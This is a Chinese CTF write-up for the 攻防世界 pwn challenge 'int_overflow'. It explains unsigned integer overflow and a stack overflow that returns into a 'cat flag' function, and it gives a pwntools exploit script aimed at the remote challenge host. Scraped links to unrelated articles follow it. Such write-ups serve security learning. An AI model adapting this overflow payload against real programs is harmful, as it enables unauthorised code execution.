攻防世界—pwn—int_overflow

题目分析



checksec检查文件保护机制







ida分析程序

经典整数溢出漏洞示例

整数溢出原理整数分为有符号和无符号两种类型,有符号数以最高位作为其符号位,即正整数最高位为1,负数为0,

无符号数取值范围为非负数,常见各类型占用字节数如下:

类型 占用字节数 取值范围

Int 4 -2147483648~2147483647

Short int 2 -32768~32767

Long int 4 -2147483648~2147483647

Unsigned int 4 0~4294967295

Unsigned short int 2 0~65535

Unsigned short int 4 0~4294967295



对于unsigned short int类型的两个变量var1、var2假定取值var1 = 1,var2 = 65537

也就是说,对于一个2字节的Unsigned short int型变量,它的有效数据长度为两个字节,当它的数据长度超过两个字节时,

就溢出,溢出的部分则直接忽略,使用相关变量时,使用的数据仅为最后2个字节,

因此就会出现65537等于1的情况,其他类型变量和数值与之类似

信息收集





char dest; // [sp+4h] [bp-14h]@3

unsigned __int8 v3; // [sp+Fh] [bp-9h]@1

0x14+4为偏移量,4个大小是需要覆盖的ebp的地址



0x804868b为cat flag地址

"A"*(256-0x18-4)+"a"*4是为了让v3溢出

编写脚本

from pwn import *

p = remote('111.198.29.45',41419)

#p = process("./pwn005")

payload = "A"*0x14+"B"*4+p32(0x804868b)+"A"*(256-0x18-4)+"a"*4

p.sendlineafter("Your choice:","1")

p.sendlineafter("Please input your username:","root")

p.sendlineafter("Please input your passwd:",payload)

p.interactive()



本地测试

靶机测试

原理(来自大佬的wp)

进入login函数:接受了一个最大长度为0x199的password

进入check_passwd函数:用一个一字节,8bit的变量存储password的长度,

之后存在一个字符串拷贝,拷贝目的地在栈中,长度为14h,及0x14,十进制20,

结合前面溢出原理分析,0x199(十进制409)的长度远大于1字节,

也就是说,这里存在证书溢出,password字符串的长度可以是3- 8个字符,也可以是259-264个字符

可以在字符串拷贝过程中,输入0x14个字符之后,就可以覆盖函数返回地址了,具体是不是0x14个字符,

在字符串拷贝之前,先把拷贝的源地址和目的地址压入堆栈,这里似乎没有任何问题,

查看整个函数的汇编代码,就会发现,在函数最开始,压入了ebp变量,在函数结尾,存在一条leave指令,

而在32位程序中,leave指令等于mov esp,ebp和pop ebp两条指令的组合,

也就是说,在覆盖函数放回地址之前,还有一次出栈操作,出栈数据大小4字节,

即覆盖之前还需将这4字节覆盖了,才能实现跳转指向what_is_this函数,

编写利用脚本如下:259-264之间随机选择一个数,

这里取262,264-0x14-4- 4=234

攻防世界—pwn—int_overflow的更多相关文章

- 【pwn】攻防世界 pwn新手区wp

[pwn]攻防世界 pwn新手区wp 前言 这几天恶补pwn的各种知识点,然后看了看攻防世界的pwn新手区没有堆题(堆才刚刚开始看),所以就花了一晚上的时间把新手区的10题给写完了. 1.get_sh ...

- 攻防世界PWN简单题 level0

攻防世界PWN简单题 level0 开始考验栈溢出的相关知识了 Checksec 一下文件 看看都开了什么保护 和 是多少位的程序 发现是64位的程序, 扔进IDA64.IDA YYDS.. 进入主函 ...

- 攻防世界PWN简单题 level2

攻防世界PWN简单题 level2 此题考验的是对ROP链攻击的基础 万事开头PWN第一步checksec 一下 32位的小端程序,扔进IDA 进入函数,找出栈溢出漏洞. 又是这个位置的栈溢出,rea ...

- 攻防世界pwn高手区——pwn1

攻防世界 -- pwn1 攻防世界的一道pwn题,也有一段时间没有做pwn了,找了一道栈题热身,发现还是有些生疏了. 题目流程 拖入IDA中,题目流程如图所示,当v0为1时,存在栈溢出漏洞.在gdb中 ...

- 攻防世界pwn之新手区

涉及的工具有 Ubuntu 16.04 pwntools IDA gdb-peda 1.get_shell 连接就给flag,可以直接用nc连接,然后输入ls查看里面的目录,发现有名字叫flag文件, ...

- 攻防世界—pwn—cgpwn2

题目分析 题目提示 checksec检查文件保护机制 使用ida查看伪代码 hello函数存在溢出,与level2类似 信息收集 system地址 name的地址 编写脚本 from pwn impo ...

- 攻防世界—pwn—level2

题目分析 题目提示 下载文件后首先使用checksec检查文件保护机制 使用ida打开,查看伪代码 搜索字符串发现/bash/sh 信息收集 偏移量 system的地址 /bin/sh的地址 编写脚本 ...

- 攻防世界—pwn—hello_pwn

题目分析 下载文件后首先使用checksec检查文件保护机制 使用ida查看伪代码 思路明确,让dword_60106C == 1853186401即可输出flag 信息收集 偏移量 sub_4006 ...

- 攻防世界—pwn—level0

题目分析 下载文件后首先使用checksec检查文件保护机制 文件名太长了,就更改了一下 发现是一个64位程序,使用ida查看伪代码 注意到一个特殊的函数名callsystem 确定思路,直接栈溢出 ...

随机推荐

- jsp+servlet实现美妆店铺开发

一般的商城都有用户端和商城端两个部分,用户端就是给普通用户使用的,像我们在淘宝购物,我们就是使用的用户端:然而淘宝还分了很多个店铺,每个店铺的商品都是店老板安排人员去管理,那店老板管理自己的店铺用到的 ...

- java_day 02

一.方法的传入参数可以为一个 类 类型 有往方法里传 int ,double ,char 类型的值的,第一次学习到居然还能往方法里传 类 定义好一个 Phone 类 实例化对象 ,并且往 method ...

- 关于_tostring[php]的另类利用

收获 反序列化tostring的考点不一定要考察调用一个Class,也可以使用echo来进行考察 tostring()方法:在直接输出对象引用的时候,就不会产生错误,而是自动调用了__tostring ...

- AddressSanitizer —— ASAN分析内存错误

简介 AddressSanitizer 是一个性能非常好的C/C++ 内存错误探测工具. 它由编译器的插桩模块和替换了malloc函数的运行时库组成. 这个工具可以探测如下这些类型的错误: 对堆.栈和 ...

- [WPF] 在 ViewModel 中让数据验证出错(Validation.HasError)的控件获得焦点

1. 需求 在 MVVM 中 ViewModel 和 View 之间的交互通常都是靠 Icommand 和 INotifyPropertyChanged,不过有时候还会需要从 MVVM 中控制 Vie ...

- 如何在Ubuntu Server 18.04 LTS中配置静态IP地址

安装Ubuntu Server 18.04后需要分配一个的静态IP地址.先前的LTS版本Ubuntu 16.04使用/etc/network/interfaces文件配置静态IP地址,但是Ubuntu ...

- 如何在Python中处理不平衡数据

Index1.到底什么是不平衡数据2.处理不平衡数据的理论方法3.Python里有什么包可以处理不平衡样本4.Python中具体如何处理失衡样本印象中很久之前有位朋友说要我写一篇如何处理不平衡数据的文 ...

- 安装篇二:CentOS 6.9系统安装

具体安装流程,请查下面安装图片 安装时五个选项说明如下:

- 【Java】指定【微信】好友自动发送消息

package user.controller; import java.awt.*; import java.awt.datatransfer.Clipboard; import java.awt. ...

- java使用map去重复

public class Test { public static void main(String[] args) { Map<Number, String> map1 = new Ha ...